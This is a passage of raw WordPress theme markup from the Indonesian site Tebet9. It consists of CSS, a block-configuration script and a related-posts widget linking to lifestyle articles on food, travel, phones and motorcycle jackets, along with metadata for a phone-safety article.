				.td_uid_84_69726b6b09da6_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_84_69726b6b09da6_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-excerpt {
					margin: 15px 0 0 0;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_84_69726b6b09da6_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-editor-date,
				.td_uid_84_69726b6b09da6_rand .td-editor-date .td-post-author-name,
				.td_uid_84_69726b6b09da6_rand .td-module-comments a {
					font-family:Catamaran !important;font-weight:400 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_84_69726b6b09da6_rand .td-image-wrap {
					padding-bottom: 120%;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}
				.td_uid_84_69726b6b09da6_rand .td-module-container:before {
					bottom: -7.5px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-post-date,
				.td_uid_84_69726b6b09da6_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_69726b6b09da6_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_84_69726b6b09da6_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-module-meta-info {
					padding: 0 0 0 10px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-bottom: 5px;
					margin-bottom: 5px;
				}
				.td_uid_84_69726b6b09da6_rand .td-module-container:before {
					bottom: -5px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .td-post-date,
				.td_uid_84_69726b6b09da6_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_69726b6b09da6_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_84_69726b6b09da6_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}
				.td_uid_84_69726b6b09da6_rand .td-module-container:before {
					bottom: -12.5px;
				}
				
				.td_uid_84_69726b6b09da6_rand .td_module_wrap {
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_69726b6b09da6_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_69726b6b09da6_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_td_uid_84_69726b6b09da6 = new tdBlock();
block_td_uid_84_69726b6b09da6.id = "td_uid_84_69726b6b09da6";
block_td_uid_84_69726b6b09da6.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_84_69726b6b09da6_rand","tdc_css_class":"td_uid_84_69726b6b09da6_rand","tdc_css_class_style":"td_uid_84_69726b6b09da6_rand_style"}';
block_td_uid_84_69726b6b09da6.td_column_number = "1";
block_td_uid_84_69726b6b09da6.block_type = "td_flex_block_1";
block_td_uid_84_69726b6b09da6.post_count = "5";
block_td_uid_84_69726b6b09da6.found_posts = "1429";
block_td_uid_84_69726b6b09da6.header_color = "";
block_td_uid_84_69726b6b09da6.ajax_pagination_infinite_stop = "";
block_td_uid_84_69726b6b09da6.max_num_pages = "286";
tdBlocksArray.push(block_td_uid_84_69726b6b09da6);
</script><div class="td-block-title-wrap"></div><div id=td_uid_84_69726b6b09da6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2021/12/ingin-kulineran-ke-boyolali-jangan-lupa-berkunjung-kesini/" rel="bookmark" class="td-image-wrap" title="Ingin Kulineran ke Boyolali ? Jangan Lupa Berkunjung Kesini !"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2021/12/pexels-artem-beliaikin-1036857-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2021/12/ingin-kulineran-ke-boyolali-jangan-lupa-berkunjung-kesini/" rel="bookmark" title="Ingin Kulineran ke Boyolali ? Jangan Lupa Berkunjung Kesini !">Ingin Kulineran ke Boyolali ? Jangan Lupa Berkunjung Kesini !</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-31T20:00:00+00:00" >Desember 31, 2021</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan di Boyolali yang siap membuat liburan kamu ke kota ini lebih seru dengan berbagai makanannya yang menggoda selera
</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/kuliner/2021/12/ingin-kulineran-ke-boyolali-jangan-lupa-berkunjung-kesini/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2022/06/aplikasi-di-ponsel-android-sering-keluar-sendiri-ini-tips-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Aplikasi di Ponsel Android Sering Keluar Sendiri ? Ini Tips Mengatasinya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2022/06/pexels-fox-969462-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2022/06/aplikasi-di-ponsel-android-sering-keluar-sendiri-ini-tips-mengatasinya/" rel="bookmark" title="Aplikasi di Ponsel Android Sering Keluar Sendiri ? Ini Tips Mengatasinya">Aplikasi di Ponsel Android Sering Keluar Sendiri ? Ini Tips Mengatasinya</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-05T11:21:34+00:00" >Juni 5, 2022</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Buat kamu yang terganggu dengan aplikasi yang sering keluar sendiri tak perlu khawatir karena ada banyak cara untuk mengatasinya
</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/teknologi/2022/06/aplikasi-di-ponsel-android-sering-keluar-sendiri-ini-tips-mengatasinya/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2023/08/oneplus-ace-2-pro-tawarkan-hp-dengan-spesifikasi-gahar-dan-menarik/" rel="bookmark" class="td-image-wrap" title="OnePlus Ace 2 Pro, Tawarkan HP dengan Spesifikasi Gahar dan Menarik"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2023/09/oneplus-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2023/08/oneplus-ace-2-pro-tawarkan-hp-dengan-spesifikasi-gahar-dan-menarik/" rel="bookmark" title="OnePlus Ace 2 Pro, Tawarkan HP dengan Spesifikasi Gahar dan Menarik">OnePlus Ace 2 Pro, Tawarkan HP dengan Spesifikasi Gahar dan Menarik</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T08:25:11+00:00" >Agustus 16, 2023</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">OnePlus Ace 2 Pro diluncurkan dengan spesifikasi gahar serta menggiurkan, smartphone terbaru ini juga tersedia dalam beberapa varian RAM dengan harga berbeda</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/teknologi/2023/08/oneplus-ace-2-pro-tawarkan-hp-dengan-spesifikasi-gahar-dan-menarik/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2023/08/tanaria-park-intip-dulu-daya-tarik-hingga-lokasi-wisatanya-disini/" rel="bookmark" class="td-image-wrap" title="Tanaria Park, Intip Dulu Daya Tarik hingga Lokasi Wisatanya Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2023/09/tanaria-park-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2023/08/tanaria-park-intip-dulu-daya-tarik-hingga-lokasi-wisatanya-disini/" rel="bookmark" title="Tanaria Park, Intip Dulu Daya Tarik hingga Lokasi Wisatanya Disini">Tanaria Park, Intip Dulu Daya Tarik hingga Lokasi Wisatanya Disini</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T10:34:13+00:00" >Agustus 24, 2023</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tanaria Park sajikan wisata seru yang cocok buat liburan bareng keluarga hingga pasangan saat hari libur atau akhir pekan tiba</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/travel/2023/08/tanaria-park-intip-dulu-daya-tarik-hingga-lokasi-wisatanya-disini/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2022/05/jangan-pilih-sembarangan-ini-tips-memilih-jaket-motor-yang-tepat/" rel="bookmark" class="td-image-wrap" title="Jangan Pilih Sembarangan, Ini Tips Memilih Jaket Motor yang Tepat"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2022/05/pexels-denner-nunes-2569465-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2022/05/jangan-pilih-sembarangan-ini-tips-memilih-jaket-motor-yang-tepat/" rel="bookmark" title="Jangan Pilih Sembarangan, Ini Tips Memilih Jaket Motor yang Tepat">Jangan Pilih Sembarangan, Ini Tips Memilih Jaket Motor yang Tepat</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T12:33:18+00:00" >Mei 24, 2022</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pemilihan jaket motor tak boleh dilakukan sembarangan karena berpengaruh pada keselamatan hingga rasa percaya diri pengguna</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2022/05/jangan-pilih-sembarangan-ini-tips-memilih-jaket-motor-yang-tepat/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naufal F. Y."></span><meta itemprop="datePublished" content="2022-03-26T19:08:33+00:00"><meta itemprop="dateModified" content="2022-03-26T19:08:35+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png"></span><meta itemprop="name" content="Tebet9.com"></span><meta itemprop="headline" content="Tips Cegah Ponsel Terbakar Hingga Meledak, Wajib Tahu !"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tebet9.com/wp-content/uploads/2022/03/pexels-athena-2825352.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><p><div id="td_uid_31_69726b6bb59c2" class="tdc-zone"><div class="tdc_zone td_uid_85_69726b6bb59c9_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_85_69726b6bb59c9_rand {
                    min-height: 0;
                }
</style><div id="td_uid_32_69726b6bb5b95" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_86_69726b6bb5b99_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_86_69726b6bb5b99_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_86_69726b6bb5b99_rand.tdc-row-content-vert-center,
                    .td_uid_86_69726b6bb5b99_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_86_69726b6bb5b99_rand.tdc-row-content-vert-bottom,
                    .td_uid_86_69726b6bb5b99_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_86_69726b6bb5b99_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_86_69726b6bb5b99_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_86_69726b6bb5b99_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_86_69726b6bb5b99_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_86_69726b6bb5b99_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_86_69726b6bb5b99_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_86_69726b6bb5b99_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_32_69726b6bb5b95_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_32_69726b6bb5b95_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_32_69726b6bb5b95_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_87_69726b6bb5e75_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_87_69726b6bb5e75_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_88_69726b6bb6008_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_88_69726b6bb6008" >
<style>

/* inline tdc_css att */

.td_uid_88_69726b6bb6008_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_88_69726b6bb6008_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_88_69726b6bb6008_rand {
                    display: inline-block;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-a,
                .td_uid_88_69726b6bb6008_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-a,
                .td_uid_88_69726b6bb6008_rand h1 {
                    align-items: center;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-a,
                .td_uid_88_69726b6bb6008_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_88_69726b6bb6008_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_88_69726b6bb6008_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_88_69726b6bb6008_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_88_69726b6bb6008_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_89_69726b6bc3b1b_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_89_69726b6bc3b1b"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_89_69726b6bc3b1b_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_89_69726b6bc3b1b_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_89_69726b6bc3b1b_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_89_69726b6bc3b1b_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_89_69726b6bc3b1b_rand {
                    display: inline-block;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li .tdb-menu-sep,
